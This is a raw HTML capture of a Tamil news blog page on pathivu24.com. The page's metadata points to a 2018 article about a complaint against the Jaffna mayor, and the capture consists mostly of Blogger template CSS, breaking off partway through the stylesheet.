

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pathivu24.com/2018/05/blog-post_962.html
body_size: 50133
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pathivu24.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pathivu24.com/2018/05/blog-post_962.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="pathivu24 - Atom" href="https://www.pathivu24.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="pathivu24 - RSS" href="https://www.pathivu24.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="pathivu24 - Atom" href="https://www.blogger.com/feeds/1671532243301803910/posts/default" />

<link rel="alternate" type="application/atom+xml" title="pathivu24 - Atom" href="https://www.pathivu24.com/feeds/97294935799210617/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg' rel='image_src'/>
<meta content='https://www.pathivu24.com/2018/05/blog-post_962.html' property='og:url'/>
<meta content='யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம் ' property='og:title'/>
<meta content='யாழ்.மாநகர முதல்வர் இ.ஆனோல்ட் மாநகரசபை சட்டத்திற்கு மாறாக செயற்பட்டிருப்பதை உரிய ஆதாரங்களுடன் முதலமைச்சரும், உள்ளுராட்சி அமைச்சருமான சீ.வி.வ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/w1200-h630-p-k-no-nu/Manivannan-2.jpg' property='og:image'/>
<title>
ய&#3006;ழ&#3021;. ம&#3006;நகர ம&#3009;தல&#3021;வர&#3021; ம&#3008;த&#3006;ன ம&#3009;ற&#3016;ப&#3021;ப&#3006;ட&#3021;ட&#3016; ம&#3009;தலம&#3016;ச&#3021;சர&#3021; கண&#3021;ட&#3009;க&#3018;ள&#3021;ளவ&#3007;ல&#3021;ல&#3016;! - மண&#3007;வண&#3021;ணன&#3021; வ&#3007;சனம&#3021;  - pathivu24
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம் ' property='og:title'/>
<meta content='https://www.pathivu24.com/2018/05/blog-post_962.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg' property='og:image'/>
<meta content='pathivu24' property='og:site_name'/>
<meta content='https://www.pathivu24.com/' name='twitter:domain'/>
<meta content='யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம் ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg' name='twitter:image'/>
<meta content='யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம் ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5dpkeXpZNYONQF1jM7UIFA29GzCqplAKVKSrImkPLTU1xPMgwjhEzaR-ROxvz3I5Nm4zFTJfkJCsNKKas0mujTSed6uSj-m5aGVtKvdqEGbxE19Xiguc34kMl5xLv07xiuWqFYNwRlg/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5dpkeXpZNYONQF1jM7UIFA29GzCqplAKVKSrImkPLTU1xPMgwjhEzaR-ROxvz3I5Nm4zFTJfkJCsNKKas0mujTSed6uSj-m5aGVtKvdqEGbxE19Xiguc34kMl5xLv07xiuWqFYNwRlg/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5dpkeXpZNYONQF1jM7UIFA29GzCqplAKVKSrImkPLTU1xPMgwjhEzaR-ROxvz3I5Nm4zFTJfkJCsNKKas0mujTSed6uSj-m5aGVtKvdqEGbxE19Xiguc34kMl5xLv07xiuWqFYNwRlg/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title 